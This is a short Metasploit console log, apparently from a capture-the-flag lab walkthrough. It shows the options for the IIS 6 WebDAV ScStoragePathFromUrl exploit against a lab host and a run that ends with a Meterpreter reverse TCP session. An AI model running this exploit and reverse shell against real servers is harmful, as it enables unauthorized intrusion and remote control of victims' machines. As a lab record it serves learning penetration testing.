 msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > show options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.15 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > exploit
[*] Started reverse TCP handler on :4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (176195 bytes) to 10.10.10.15
[*] Meterpreter session 1 opened ( :4444 → 10.10.10.15:1032) at 2020-08-11 07:22:56 -0400